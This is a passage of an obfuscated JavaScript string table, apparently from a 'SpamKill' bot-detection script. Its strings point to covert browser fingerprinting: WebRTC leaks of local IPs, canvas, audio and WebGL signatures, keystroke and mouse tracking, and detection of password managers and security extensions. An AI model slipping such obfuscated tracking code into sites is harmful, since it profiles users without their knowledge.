','tMAFC','dPass','gpuSdQ','UNMASKED_R','GPEAY','Font\x20detec','4.\x20Type\x20in','inputs\x20wit','Detector\x20c','ll\x20detecti','candidate','X\x20AUTOFILL','led:','rowser\x20str','.ac.','ssword\x20man','div[data-g','SELECT','PM\x20state:','olor-schem','gIUXd','*=\x22metamas','_detect1Pa','carrier','c4(positio','getCachedR','otnbe','message','AkZDn','o\x20language','detected\x20v','ENCRYPTION','roxy/VPN\x20D','ng\x20second\x20','\x20Checking\x20','nwrapped','💡\x20To\x20incre','lable\x20yet','headlessFl','S\x20autofill','RoboForm','om:19302','vertexAttr','compileSha','LahZb','glvSV','=\x201','Arial\x20MT','\x0a---\x20Forci','opriate\x20fa','EgoyB','\x20Attemptin','jitterScor','finish','und.\x20Check','spamkill-w','ses)','s(p.y\x20*\x206.',',\x20flags=[','iCAfZ','esponse','szxGo','tomation\x20d','div[title*','m\x20backend\x20','AlertStatu','irtual/hea','ash:\x20','-\x20Recent\x20f','\x20failed,\x20r','pmName','addColorSt','=\x20true','Found','Kncfs','\x0aTesting\x20c','bMkyJ','6\x20count:\x20','[Proxy]\x20Fo','label','proxy','running\x20Ro','azjRG','t_2024','EaqhS','y:\x20','allback...','\x20browser:\x20','gologinSus','video','l\x203),\x20flag','\x20Error:','DOMContent','tart','pm-detecti','tKey','tection\x20al','VwzZL','QUIET_MODE','[Audio]\x20Au','WARNING:\x20D','Arial\x20Roun','SF\x20Pro\x20Tex','m\x20CDN:\x20htt','g_renderer','YTE','mobile_ua_','203.0.113.','100.64.0.0','_detectDas','roxyDetect','text','MAX_FORMS_','driverDete','Valid\x20even','spamkill_p','ipv6','spamKillDe','\x20observer\x20','webkitRTCP','_gpu','RoboForm\x20d','\x0a\x20\x20\x20\x20\x20\x20\x20\x20i','safari','RoboForm\x20U','n\x20dimensio','kend\x20loade','mouseMovem','umWlz','tection]\x20E','arameter','check','hader\x20comp','w.disableS','gjYFi','ion\x20retry\x20','PhantomJS','onvoicesch','__nightmar','console\x20co','ncyPattern',',\x204=perfec','getCoalesc','tId','hoverN','MAX_RENDER','avastOnlin','ktGQk','Fallback:\x20','d\x20and\x20read','Autofill\x20b','HDMhs','rome.app/w','tualDispla','levels','hasAttribu','data-gramm','esults:','testIterat','atterns','Anomalies:','esult','\x0aBrowser\x20i','canvas','proxyDebug','digest','WebXR','detected','ft:-9999px','stun:stun.','userPrefer','192.0.2.0','-\x20Total\x20in','acement\x20fo','NcAro','_selenium','Georgia','bhFiB','WCByS','evice-appr','wser\x20finge','COMPILE_ST','twarden:','\x20(4s)...','pass','\x20are\x200.\x20Tr','mPlus\x20appr','data-autof','cryei','STATIC_DRA','\x20successfu','\x20Enable\x20wi','dless\x20indi','nction()\x20','eTypingDet','isFormHist','\x20data\x20coll','dmfbbebbbp','printing\x20e','AHpEB','vp9','ockOrigin','collected\x20','l\x20verifica','from_strin','_low','dio\x20test\x20e','browser','RING:\x20','sumF2','smatch','gGravity','igkpcodhie','geckodrive','No\x20WebRTC/','quirks','ag\x20not\x20set','Fznrj','closest','ize\x20proper',',\x20Vendor:\x20','div.norton','aded\x20succe','\x20fields\x20wi','once','rs\x20via\x20[da','Accelerome','rformance\x20','qcTuO','tedFormLis','mobileBotC','after\x20','ake\x20sure\x20S','replace','y\x20manually','detectionT','cation','Correlatio','\x20+\x20offset,','ebfimnlnii','kill.dev/p','KitAutofil','inCount','SpamKill:\x20','XCjPF','target','Starting\x20S','D\x20for\x20','fWubm','measureTex','extensionC','HtmlUnit\x20u','webkit-aut','detect','ED\x20for\x20','getProgram','ANGLE_inst','a\x20overlay\x20','data-form-','maxTouchPo','isFinite','\x20(85%\x20conf','er:\x20fine)','ZxNBV','odium\x20with','ofill-dete','availHeigh','utofill\x20ps','ta-lpifram','$cdc_asdjf','Confirmed\x20','FTMsP','estimate','bRTC\x20not\x20a','JuabZ','No\x20support','popstate','isOpera','-password-','Test123','async','XBGZh','ils','g\x20error:','adConfig','-\x20driverSi','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','attern\x20det','values','TypingScor',',\x20value:\x20','via\x20input\x20','config\x20exc','bJZXn','WQHkN','DzQUT','audioSkewQ','oups','=========','keyup','ge\x20fill\x20wi','_detectUBl','iXkoO','\x20✗\x20Unable\x20','tectionDat','getDefault','tection]\x20*','VERSION','rTuAA','Mesa\x20DRI','sans-serif','=\x22text\x22],\x20','th\x20as\x20jscr','sTENg','ource','t\x20via\x20comp','ced\x20WebKit','der\x20due\x20to','Indicators','ted,\x20skipp','WxlJy','IYnYa','zHpUA','ayed\x20Firef','drawArrays','_onScroll','PxJIk','Testing\x20La','rgba(0,\x200,','maxTexture','colorSchem',':\x20flags=','createOffe','IaWgt','knownVpnAd','rks\x20detect','Updated\x20sp','BUTTON',';\x0a\x20\x20\x20\x20void','NA_to_AU','arc','PowerVR','dQ\x20value\x20d','getVoices','omalies','Basic','WebAuthn:\x20','hanced\x20fal','ZYAsh','us()','bind','NLhZK','start','salBrowser','CRFlC','10.0.1.','eventManag','anced_arra','ast\x20proces','sion\x20mediu','oach','dSini','Headless\x20i','onLine','cgaFG','NLdJa','BWYhx','commonExte','PkKxZ','tiltX',',\x20variance','ionData()','visibility','lYTXE','signal','-\x20webauthn','ygLNz','rprint','devtools','keydown','wcwgE','ARKED\x20AS\x20D','close','hile\x20typin','YES','university','bXyEz','teDvc','Known\x20VPN\x20','BrowserLea','_ELEM_CACH','data-rf-fo','desktop_hi','startText','es-ES','ipt.js:','Bitwarden\x20','nomalies\x20d','a\x20mutation','\x20Proxy/VPN','kShader','fcpapjohcf','ta\x20automat','nvas','t\x20-\x20basic\x20','vSZGr','time','WuRlc','tion\x20setup','get','UrpOT','ngerprint\x20','pmDetected','s\x20detected','sed\x20form\x20i','EmJqX','xiyxS','uaCorrelat','DKTzM','ngNuD','\x20WebKit\x20br','\x20\x20\x20\x20\x20to\x20{\x20','.enablePro','Selenium\x20i','==========','OES_elemen','language','ot\x20enough\x20','tkoBp','EU_to_AU','getBehavio','roxyDebugA','\x20verificat','asses\x20afte','llator','n\x20quickly\x20','_buffers','pt-BR','CDWyP','_spamkill_','ker','autofillDe','bled:','masked_scr','her\x20browse','change','XmsFU','etector\x20no','getImageDa','LUCIDA\x20GRA','QIliA','libsodium-','n-pm','\x20Sans','data-norto','en\x20positio','ence:\x20','WzpfE','dwells','sumD','GL\x20is\x20not\x20','als','likely\x20aut','rPerforman','cssText','nyEQs','\x20attempts\x20','padStart','storage','variance','JuLAm','Courier\x20Ne','QzEwl','onicecandi','Arial\x20Hebr','script\x20fai','yncScriptI','\x20init\x20scri','enabled','***\x20CROSS-','Desktop','YeHqJ','dManager','ility','ndering','iceProfile','-\x20window.c','epc],\x20[dat','stSecurity','ygkfI','gAntj','Result','EcweX','activeElem','RrOGU','QIlSA','lang','Backspace','ed:','(any-hover','\x22,\x20',',\x20dwells:\x20','Version','Lucida\x20Bri','goUKN','PERIODIC_M','alid\x20event','ts\x20(Enhanc','nection','ce\x20Sans\x20Se','animation\x20','-ad\x20textAd','GPU\x20values','offset','pseudoClas','l\x20Detectio','ipv6Public','.edu','\x20Check\x20pro',':\x20\x22',';\x20samples:','failIfMajo','(mobile-aw','-\x20Fallback',',\x20but\x20cont','eners','nfo','\x20to\x20','linkProgra','vement','DejaVu\x20San','query','-\x20second\x20a','Ezdoz','://','detection','bbiapkmbli','type=\x22text','LMVci','ture\x20test\x20','scription','2s):','ECTION\x20TES','Language\x20a','correction','CHECK\x20PASS','uaScreenRe',';\x20codecs=\x22','rinting\x20fa','com/favico','#spamkill-','_detectDar','bute\x20vec2\x20','head','IrfPx','Starting\x20a','dded\x20to\x20sp','selenium\x20u','roxyScore','ecialdata\x20','s\x20API\x20does','dQGWk','driverBitF','data-lpifr','lastDown','me.runtime','ORRkT','\x20on\x20','ame','cPrwt','s\x20path,\x20us','\x20try\x20again','gerprintin','action','Sans\x20Serif','Manager\x20De','Segoe\x20UI','ttl','oopPn','curveAnaly','veTimeForm','w.baidu.co','IBRuA','mousemove','HWTLY','canvasFing','e.memory','AkRqb','gAyLa','atest\x20vari','18pt\x20Arial','HFmJA','AUTOFILL\x20M','Pattern','-\x20Detected','[Proxy]\x20La','yZlUG','Helvetica','Geolocatio','shift','wserDriver','NPqfD','er]','[data-bwau','levelchang','ily','debug','niQDd','points','timezone','useProgram','mBQbK','on\x20child\x20e','anomaly','ency:\x20','dwriting','255.255.25','\x20result','\x207.0\x20+\x20tim','ion:\x20reduc','mcafeeSecu','Adreno\x204','Arial\x20Unic','layed\x20Fire','Make\x20sure\x20','mtdRg','sine','WebGL\x20not\x20','dvisor','_setupRobo','tnDKY','colorDepth','\x22],\x20textar','fox\x20autofi','4\x20count:\x20','webgl','\x0aTimezone\x20','HDZHH','che','Type:\x20','zIGYf','uniform1f','analysis_e','kind','.0\x20+\x20time)','xdsVr','display','zombie\x20obj','ode\x20MS','ptiveShade','\x20Trigger\x20f','\x20languages',',\x20score:\x20','ime\x20+\x20fi),','_detectZoh','onData:','Segoe\x20UI\x20L','ion\x20final\x20','.0,\x200.0,\x201','Report\x20an\x20','ght','ore','m\x20fields\x20w','mobileAuto','TEXTURE_MI','Latency\x20an','uses','perfect_pr','lmoid','QFEaH','_data1\x22]','sTwaD','reduce','on\x20field\x20','opacity:\x201','VdlIY','ll_data1\x20f','IYdSW','imeout','TWDpF','maxA','ionRisk','Detected\x20b','kSkipped','ecting\x20lan','shlanecrea','isGlobalIP','dpGLm','matchMedia','gSjBR','zohoTimeou','\x20with\x20','pmSupport','ord\x20manage','cusDetecti','1024x768','timeZone','fication\x20s','table','hPlwi','ukpXL','zJSSf','sked\x20but\x20h','hidden','lor.r\x20+=\x20s','perPasswor','ZuYhk','pxiyq','Permission','MYRIAD\x20PRO','oxy/VPN\x20de','l\x20confirme','tcoBJ','Intel\x20HD\x20G','iGKwU','ndow\x20dimen','\x20samples\x20c','\x22][href*=\x22','Node','vailable\x20g','createData','from_hex','grammarly-','set','ntomJS','adblock','roxy_detec','confidence','\x20Could\x20not','createOsci','HydIW','S\x20pseudo-c','#__lpform_','r\x22]','hn\x20Detecti','jdIuf','h264','LbpRt','credential','legitimate','xtensionDe','een_proper','\x20\x0a\x20\x20\x20\x20\x20\x20gl','ount','\x20autofill\x20','platform','der','-\x20Tracking','QFNHN','wordManage','plugins','svg[aria-l','ing\x20audio\x20','eady\x20detec',':\x201=few\x20fo','getExtensi','\x20-\x20likely\x20','WebAuthn\x20d','Buffer\x20obj','BNSLh','firefoxEng','AutofillAp','\x20\x20\x20\x20\x20}\x0a\x20\x20\x20','able','g.\x20Wait\x20a\x20','(same\x20fami','indow.getP','deleteProg','bfogiafebf','ackspace\x20p','detectDNSP','Ubuntu','vice','\x20\x20\x20\x20\x20\x20vec2','autofill\x20t','r\x20executio','chromedriv','_markPMDet','getParamet','Firefox\x20au','isNonRouta','\x20points)','XSPjP','proxyType','tion\x20resul','skipHeavyT','ihcjicgdan','hZXTV','VzHvj','aac','lli','mcafee','_checkForm','Final\x20PM\x20d','Comic\x20Sans','MLBbS','coarse','Times\x20New\x20','cKqiX','WebGL\x20Rend','wser\x20(Fire','div.overla','0/0','mediaDevic','tencyBasel','focus','ection\x20com','acker','ASIA_to_AU','usSpg','ormurl','ance','firefox','l\x20detectio','RGBA','etup\x20compl','rttSdQ','tTime','ia\x20CSS\x20pse','Script\x20loa','ColorChang','typo','els:','securityEx','ebdriver:','fill;\x0a\x20\x20\x20\x20','OLWzY','lmo','ader','for\x20','ElUYQ','tection\x20fa','\x20detection','amples','EXT_frag_d','ded\x20from\x20C','arting\x20bro','hasOwnProp','wVekV','measuremen','acker\x20not\x20','SwiftShade','specialdat','AWkuF','l\x20locale,\x20','wiMAJ','powerPrefe','ctor\x20not\x20a','\x20recent)\x20-','\x20=\x20vec4(co','0);\x0a\x20\x20\x20\x20}\x0a','xt-ad-link','ck0\x22]','ency','ills:','orCount','Microsoft\x20','\x20collected','cores','input:-moz','gerprint','FormElemen','fingerprin','-\x20navigato','om\x20same\x20pa','***\x20TRIGGE','Lucida\x20Han','o\x20score=','[WebKit\x20De','YrjXM','firefox_af','DEBUG','darkreader','ation\x20fail','Current\x20PM','uvpaa','Zombie','loopHi','pixel\x20dept','parentElem','\x20\x20\x20\x20\x20\x20\x20flo','exAttribAr','city:\x201;\x20}','pport','\x20driver\x20(','\x20not\x20avail','childList','kFrMY','[data-1p]','fine','tection\x20==','ilverify.m','Significan','conditiona','click\x20ad-p','e\x20*\x201.1)\x20*','eCallback','eeikbeelie','interactio','detection.','zlPSq','RoboForm\x20m','location','testDriver','nsions','tribute','toDataURL','e:\x20','cement\x20det','encode','tion\x20error','*=\x22malware','iled:','Quadro','PluralRule','oForm\x22]','subtle','Zombie\x20use','PublicKeyC','\x20indicator','utofill\x20de','lastUp','data:','guageData','_checkZoho','nortonPass','led\x20field\x20','Triggering','DkoNi','fill-detec','xoVVW','GixgV','some','wser','nightmare\x20','grwXg','PVvkY','webdriver-','sole','ll\x20show\x20pr','setup\x20comp','orsiva','LtJJG','selection\x20','edAutofill','VMware\x20SVG','_detectLog','rJPKH','enableStat','kit-autofi','RTCPeerCon','eudo','lBg:','oad\x20variat','GfGkp','rel','nIds','Google\x20Swi','cript','10.10.0.0','AqSJD','raphics','HeFvs','user\x20agent','gatherIPsF','texImage2D','nal\x20passwo','Multiple\x20P','print','\x20-\x20Score:\x20','SCyht','split','gThua','riskScore','ager\x20detec','Cambria\x20Ma','d\x22],\x20input','anager\x20alr','YBRAI','evjxV','assign','=\x22spamkill','isBogusIP','lasutopfhv','ter\x20detect','aria-label','cies\x20detec',',\x20patterns','erWOB','crypto_box','ialize','Testing\x20Bi','fatigue','nlsyq','Suspicious','_performAu','#f60','ctor(\x22retu','etection..','zYsNI','d\x20yet','on\x20Test\x20==','InfoLog','then','resume','Rules','https://pr','ce\x20enumera','t\x22]','testWebAut','Simple\x20fra','detected:\x20','gpu','100.127.25','-\x20window.s','WebAuthn\x20D','inuing:','Summary:\x20','burst','ected\x20usin','rgba(102,\x20','video/webm','passive','nner','from','audioCodec','luIHv','pushState','load\x20sodiu','cators:','er\x20compila','or\x20not\x20ini','mnIYs','ter\x20dimens','th:\x20window','.001);\x0a\x20\x20\x20','sition;\x0a\x20\x20','osition:\x20\x22','ection\x20con','100','public','Updated\x20au','eudo-class','triggerDri','Running\x20ex','.co/js/sod','FWBXo','ferred\x20aud','d\x20generato','cript\x20fail','\x20correlati','e_filter_a','GoIXs','e-blocked','.bw-autofi','drxix','WThkM','172.16.0.0','substr','mobileTypi','rctsD','lastpass','random','inking\x20pau','ExflR','collectHea','div.inpage','172','entBackwar','-------','FKlae','createText','_cleanupAl','corporate','etected\x20vi','ll\x20detecte','shaderFail','dStyle','paste','utation\x20ob','\x20chars)\x20(8','-\x20Font\x20fla','.min.js\x22]','bjmcjgmbbf','dium\x20from\x20','mkill-webk','https://ww','isHighConf','ItWqD','lector','ings:','rif','res\x20normal','load:','yDXOX','uest','yQVgG','\x20✓\x20Crypto\x20','\x22darkreade','ndicators:','tarting\x20en','d\x20inputs\x20o','promise)','d\x20for\x20','-\x20Detectio','ines','gsCvt','CryptoBox]','deltaY','Using\x20libs','0\x20+\x20time\x20*','ublock-pag','ORqeu','mFgMk','Mobile','ms,\x20CV:\x20','SpamKill\x20c','darkReader','ning\x20silen','est\x20===','KThRw','\x20analysis:','Final\x20chec','\x20(reading\x20','SlimerJS','1password','Amgrm','zoho','_unwrapped','eihUf','data-bwaut','Realistic\x20','owser','Block\x20adCo','evaluate','12px\x20\x22','h\x20-webkit-','re\x20availab','lTracking','missing\x20Ed','DNUtZ','pending\x20(d','ion\x20initia','MwThf','current-pa','scroll','TRIANGLES','40,\x20254)','aShNm','mplexity','rdManagerD','-ui-el.af2','n\x20issues','ctor\x20avail','ge,\x20','suspicious','stop','JolCJ','thic','Direct3D','etected\x20in','_plugin_co','ailable.\x20M','Timezone\x20a','fillText','after','Ã¢Â\u009dÅ’\x20pmD','delete','ms,\x20sd=','PlGdJ','\x202=unusual','autofilled','sion\x20detec','VENDOR','bUJeK','\x20\x20\x20\x20void\x20m','Lucida\x20Con','etection\x20e','ected\x20-\x20se','isFontAvai','overlay','I\x20detected','MS\x20Outlook','detected,\x20','ionIdMap','cognitiveL','chrome\x20asy','handleSubm','[data-lpig','nagerDetec','anager\x20det','nalMediati','),\x20checkSp','nt\x20fill\x20da','_onKU','btTfF','\x20test:','Extensions','ection\x20Sta','edQ\x20value\x20','ryption','rences\x20col','hresholds:','ng\x20failed:','s,\x2032=no\x20d','textarea','4(position','#069','rGcuC','k-notice','Focus\x20test','riggering\x20','eChanges','ofilled\x20fi','on\x20Status:','detectedDr','detected\x20w','Dashlane\x20d','lcegeplioa','de]','ssword','les','tection]\x20S','lanecreate','ndex:\x20','_ATTRIBS','SVG','\x20dwells\x20bu','yYnxJ','splay_patt','vFSRf','-\x20Decision','ptions','debug\x20-\x20Ge','\x20WebGL:','dium-wrapp','mes\x20spamki','1px;width:','re,\x20deferr','\x200.8)\x20*\x200.','correctDet','\x20rhythm\x20-\x20','Simple\x20sha','Australia','\x20inputs\x20on','\x20offset,\x204','search','ked','der\x20compil','dglbbmalcn','n\x20yet','sensorNois','puppeteer\x20','are\x20appear','_setupOpti','(including','oRBzU','voices','hctql','no\x20basic\x20s','\x20skipping\x20','aged\x20passw','ata1\x20field','apis','\x20DEBUG_CON','America','ZxRoP','floor','pm-focus-','peteer','global','latencyVar','tonPasswor','ngScore','_detectWeb','toSourceMe','ujQnk','(((.+)+)+)','Insufficie','mizedFormF','/js/sodium','zh-CN','âš\x20ï¸\u008f\x20Lar','alnbJ','Edge','ition\x20=\x20ve','resolve','YOevi','erts','Okfvk','ed\x20Autofil','div[data-j','Multiple\x20b','analyzeLat','pnlccmojcm','esBrowserG','G_FILTER','calculateP','\x20\x20\x20\x20\x20\x20}\x0a\x20\x20','mode','ory','skipTextur','\x0aFlag\x20mean','or\x20','t\x20firefox_','NViewer','o\x20fonts','PU\x20detecti','ck]\x20Analyz','mediaFinge','.0);\x0a\x20\x20\x20\x20}','apJMf','tabIndex','warmupIter','tterns:\x20','WebGL\x20rend','OjkuA','piajfiiojf','bat','Device\x20typ','\x20may\x20still','lastFocusT','core','sumDir','resolvedOp','ug\x20alerts\x20','iner]','LastPass\x20d','ses','Detection(','eerConnect','_detectPla','KuWaM','refox:','dashlane','dioTest','st\x20===','r\x20input:','DER','28x90\x20text','ibute','desktop_af','confirmati','drivers','cators:\x20','\x20issue\x20lin','checkbox','log','webdriver\x20','exture\x20tes','PasswordMa','log_me_onc','pagehide','test','lbbTm','ected\x20on\x20','iqVBA','jcaMn','\x20simple\x20fa','tyUNH','HEAD','):\x20','\x20complete.','\x20chars','htmlunit','ting...','192.168.2.','clientY','WebKit','sGraf','fontFlags','172.16.1.','_getWorklo','testBrowse','domain','CPFuL','bAQDo','FieldForPM','updateSpec','iceServers','WebGL\x20vend','he\x20lookup\x20','XKtYt','ks.com','path','preference','_seal','-\x20firefox_','ecific\x20ind','selenium-e','\x20script','.255','thm\x20for','Zombie\x20ind','create\x20sha','cNbbg','FEthY','localIPs','lete:','toString','racking','_detectBit','closed','QUElT','jaechkgeeg','https://cd','roboform','.001s;\x0a\x20\x20\x20','PSSAO','tection]\x20C','romSTUN','NjexQ','meta[name=','data-dashl','lag','-\x20desktop_','d\x22]','div.json-f','o-class\x20or','iewer','playwright','Ã¢Å“â€¦\x20Dr','stringify','for\x20PM\x20det','pluginChec','m-plus','\x20password\x20','AU_to_NA','Data\x20field','[native\x20co','BehaviorTr','sumAng','Monotype\x20C','addListene','\x20\x20\x20\x20\x20\x20\x20\x20co','GeXVw','low\x20GPU\x20pe','.js\x22]','\x20ms','ions,\x2016=n','\x20loaded\x20su','ly\x20Firefox','pect\x20ratio','gation\x20fil','10.15.0.0','_generateC','px;height:','sjZAo','ontrast:\x20h','connect','1920x1080','-\x20gpuMedQ:','debug\x20-\x20La','ection...','Error\x20dete','blicIPsSam','bSlAb','lags','be722908e0','ggnsM','SXhQz','/8,\x20Confid','cted','aly','roperly.','Drivers:','-\x20Saccades','RhVaW','gram\x20creat','Data','55,\x20204)','BYdys','ot\x20have\x20ru','KMdmK','io\x20fingerp','also\x20faile','_detectBro','Very\x20high\x20','ocation','\x20\x20color.b\x20','fox/other)','completed\x20','backend\x20fo','âš\x20ï¸\u008f\x20Sus','prevV','Detection)','pass-icon-','Avg\x20STUN\x20l','Qznuf','lraVP','192.0.0.25','JeIny','l\x20detected','cookieEnab','\x0aDirect\x20pr','rowser\x20-\x20m','_FragColor','mmarly','fter\x20exten','setItem','lastCacheT','\x20text_ad\x20t','SNewz','sk-onboard','available','hex','yhFHj','nce\x20level:','torConfide','querySelec','warebytes','cators','SUSPICIOUS','SCAN','XhPef','ackers\x20cle','PGYVw','enium','nd\x20after\x20','ailable:','nimation\x20s','bgl_signat','ilation\x20fa','eOXyz','supported','KpkGv','lastAccel','_onWheel','bufferSize','apabilitie','DNS\x20anomal','outputLate','c3(0.0);\x0a\x20','diojplfjnc','INPUT','l.google.c','\x20debug\x20cac','TLaRK','Language\x20f','Detection','__fxdriver','ting','xyDebugAle','qtzLH','getAttribu','Public\x20IP\x20','NcRNO','utofill','xzkVr','erer:\x20','rowser\x20dri','ly):\x20','gerprint\x20c','zohovault','color\x20=\x20ve','\x20*\x200.25;\x0a\x20','**\x20WEBKIT\x20','ormAuthent','\x20CSS\x20anima','tex\x20shader','vpn','UXlGY','...','rowser.use','BGL',':-webkit-a','ericExtens','event','at\x20fi\x20=\x20fl','\x20detected\x20','tstrap\x20err','dbpVd','_getFieldK','\x20Page\x20butt','pop','0px','gnature\x20De','_detectHtm','return\x20(fu','prototypeI','\x20pauses\x20(>','kAutofillL','phic\x20Data\x20','userAgent','EejxX','===\x20Geogra','mobile_low','string','detectionS','anged','offset\x20mis','ray','vYJCc','\x20reduce)','setValueAt','iahkandclb','.zoho-pass','pMHtU','s\x20Typewrit','\x20keystroke','iveLoad','\x20✗\x20CDN\x20fal','program','high','analyzeIPs','ection\x20sys',',\x202=unusua','method','nd=','ectedFlags','[Firefox\x20D','Browser\x20st','pTimeoutId','uard','\x20dropdown\x20','sor','indexOf','.co/js/ema','tion\x20compl','Browser\x20CS','EXT_textur','om-like)','Geneva','burstCnt','SpamKill\x20a','create','ions\x20to\x20cr','og_formid','touchmove','getClientC','atHPw','ady\x20failed','emibold','kdRjZ','Geometry\x20c','AvastWRC','ardware\x20co','s,\x20','ing.gif?ra','deleteShad','ing-contai','password','\x20p\x20=\x20uv\x20+\x20','on...','testGeogra','WEBGL_draw','baseOps','testEnhanc','oney]','rvers','ags','Format','[Proxy]\x20DN','chfphceeif','CrOS','le.','hoverT','getMonth','av1','dDetection','SHfQJ','bindBuffer','getBattery','$chrome_as','before','\x20Debug\x20lev','=\x200;\x20i\x20<\x204','omprehensi','\x20small\x20var','\x20GPU\x20detec','yApuw','vUuEQ','),\x20trigger','testing','tem\x20failed','lastAutofi','reen','ection','\x20textarea','\x20\x20uniform\x20','imation]\x20A','E_SIZE','appendChil','ico','ps://cdn.s','ed\x20via\x20dat','Roboto','168','illed','ST\x20anomaly','erty','width','ivers','scheduleEn','djdlmdncgi','tus:','QaabB','jTYXT','[data-malw','rcRgK','Driver\x20det','mozInnerSc','WebRTC\x20mul','loop','u_signatur','Arial','data-zohop','ensionsByT','xqCBv','MCfIn','ive\x20load:','NOEKo','lution','Linux','gnals:','valuate','Collator','counts','ction...','thinkingPa','pause','ytaQm','browser_io','webkitAuto','hBuza','relayCount','arrow_navi','monospace','script[src','ASIA_to_NA','generator','ericAutoma','intlNumber','reenX','\x20Initial\x20s','LMUMW','amepc','lBAkI','y-content-','_clearZoho','yRKeY','warden','ueWcC','e\x20movement','intlCollat','ncedAutofi','htmare','EEqPF','Bluetooth','r\x20pattern','SHA-256','Password\x20m','login','Ã°Å¸Å¡â€”\x20','**\x20TRIGGER','webrtcBloc','bytes\x22]','ut\x20not\x20on\x20','experiment','\x20Form\x20subm','_battery','screen','jVfoV','dio\x20finger','ming\x20(','ZfMMF','m\x20{\x20opacit','[SpamKill]','homeRouter','disconnect','feeWebAdvi','ium\x20(libso','lues:','or\x20testing','OBiLL','r\x20detectio','gBeOm','tection]\x20N','_rerunAuto','xEBEs','low','bekccinhap','bLBiL','ialization','removeEven','WXcKL','\x20state:','a-honey-po','iframe','viewport','is\x20script','height','uspiciousl','aakHg','led\x20to\x20loa','avgLatency','lAttribute','IP\x20details','Canvas\x20fin','ayJJw','\x20\x20\x20\x20varyin','cognitive','e\x20change\x20d','_phantom','\x20too\x20slow\x20','add','ction()','pters','ject','Neue','Elements','iance','ler','safaridriv','SJfCz','EU_to_ASIA','OhhXn','UYfIW','_getPMBitF','lRatio','activeObse','state','hex\x20length','Keeper\x20det','kReader','_detectGen','animationN','_detectByR','fully','eld\x20','nativeCode','Screen\x20pro','touchstart','Basic\x20Rend','192.0.0.0','gions','ntCache','lMediation','ected','type','h\x20values,\x20','__driver_u','urls','r\x20agent','0.0.0.0','_isRoboFor','lags:\x201=no','e3187902f3','latencyReq','d\x20field:\x20','permission','dkYBe','WebAuthent','âš\x20ï¸\u008f\x20Inv','value','asterizer','YZDdF','Detected\x20v','flfsa','strictSrfl','=\x22password','FyyDM','Detected\x20','lected','indicators','style','ected\x20in\x20','exoiF','Vmyyg','tatus:','ings\x20for\x20','HutpP','WebKit\x20Web','CDP\x20detect','col','foBnR','standardCo','r.plugins.','ld)','uMSsc','\x20Proxy\x20det','getManifes','hoverSum','htweightGe','undefined','tection]\x20F','\x20initializ','High\x20risk\x20','_setupWebK','lysis:\x20avg','aMask','ition\x20*\x200.','foadofidjk','localIPHas','r\x20Strategy','lready\x20ini','tors:\x20','TEXTAREA','=\x22email\x22],','hardwareCo','192','em\x20failed\x20','metamask','JkaJZ','CTKLn','Times','Starting\x20b','debug\x20-\x20IP','heck','SzQlf','son-format','VTGpb','FTqfY','ser\x20agent','_hashStrin','rammarly-p','GPU\x20detect','innerHTML','requestIdl','edExtensio','rint','detectedMo','redential.','bkFBv','User\x20prefe','sign','a\x20AutoFill','storageFin','timer','gpuMedQ','tagName','ollected:','ncy','caches','kwfbU','TEXTURE_2D','\x20be\x20loadin','firstActio','Rhythm=','fpalcgghoc','PeQao','nend','Forcing\x20en','blue','attributes','on\x20failed:','tempt\x20fail','flac','\x20(Option\x201','mozConnect','addedText','tting\x20up\x20a','\x0aBrowser\x20S','PGyJl','ript','\x20\x20Field\x20','\x20Debug\x20mod','createShad','file:\x20','ll-webkit-','devicePixe','fdjamakpfb','srflxSourc','r\x20GPU\x20work','ibPointer','ipv4Public','strongIndi','ingerprint','tected','55,\x20189)','[data-adbl','Mali-T6','ates','arting\x20Web','s\x204&8=skip','HhwhB','rTracker','.\x20[','id]','_info','eri','ion',',\x20mapped\x20t','#bitwarden','172.27.0.0','recentForm','rowser','erprinter\x20','intlPlural','Is\x20Firefox','onKey','sum','te\x20after\x20m','fYpUw','_createDeb','Interval','\x201=very\x20fe','hbgsI','[data-np-u','tartTime','rd\x20Manager','fFAfi','Playwright','readPixels','timing','imacy...','owser\x20valu','ms\x20thresho','orrelation','info','gment\x20shad','ure','unning\x20enh','keystrokeC','\x20Loading\x20e','2923256LFhZrD','bute','\x20with\x20cros','missing\x20ch','lly','webrtc','uBlockOrig','Starting\x20g','bUDAD','ing:','ia\x20#__lpfo','rly-btn','QyhZE','r-lock-ico','JcMiS','\x20encryptio','Alert',',\x20rhythmPa','h\x20libsodiu','_updateSpe',':\x20Not\x20supp','Roman','autocomple','t\x20from\x20CDN','missing','Device\x20pro','us\x20field\x20f','r_evaluati','imation]\x20S','ZlVyQ','EWyZB','up\x20error:','yyCuy','CoEkY','ceCaveat','Public\x20IPs','hasGeneric','msMatchesS','Lucida\x20Cal','pStkq','yZSuv','Enter','spamkill_s','Fallback\x20a','Headless\x20f','\x20✓\x20Sodium\x20','getByteFre','ARRAY_BUFF','with\x20sodiu','EVaRe','\x20Level:','[Proxy]\x20We','positionLo','ZyXnR','\x20Detection','colors:\x20in','PFjLS','led','HfzEe','\x20loading..','webkitAudi','dwells:\x20','vnBqS','[lmoid]','timeStamp','BrowserDri','ebkit-auto','RENDERER','lastIndexO','s\x20(60%\x20con','nepassword','tor','quota','IDE_Record','on_script_','mpleted\x20in','EMyoY','WebDriver\x20','fbrowser:','th\x20values,','lyzeN','ded\x20succes','oForm\x20Star','driver','25;\x0a\x20\x20\x20\x20\x20\x20','xuavV','no-cache','username','cialData','icatorAvai','anual\x20test','an:','collectGoL','Tahoma','\x20(v4+v6\x20pr','KnLmv','evaluation','\x20calling:\x20','s\x20inconsis','fill\x20anima',')\x20-\x20skippi','default','missing\x20ou','xtensions','pkfkU','passwordMa','bAYyd','bKit:','-\x20window.w','\x20tracked\x20f','mples,\x20avg','ge\x20APIs','mbaew','imation]\x20I','ent','elements','RTC\x20detect','VpXSF','low-end\x20de','QEuiW','attachShad','{}.constru','bitwarden','NA_to_ASIA','data-com-o','government','ers)\x20faile','VGDnl','nTime','desktop','AutoFill\x20i','ents','detectLate','ieldDetect','ain()\x20{\x0a\x20\x20','tomation\x20i','no\x20plugins','etected:','e\x20-\x20median','\x0a\x20\x20','eDSPu','Score','nhanced\x20Fi','(any-point','monExtensi','Range','has','oad','ng\x20data:','lement','outerHeigh','UyvCE','\x20be\x20defaul','w-extensio','ve\x20GoLogin','Running\x20fi','rgb(255,\x202','scrollingE','dows_direc','kill.dev','\x0a\x20\x20\x20\x20preci','tunnelEffe','evicePixel','m\x20pattern\x20','d\x20(version','_analyzeMo','removeChil','active','brVhC','match,\x208=D','JzDSp','disableSpa','rect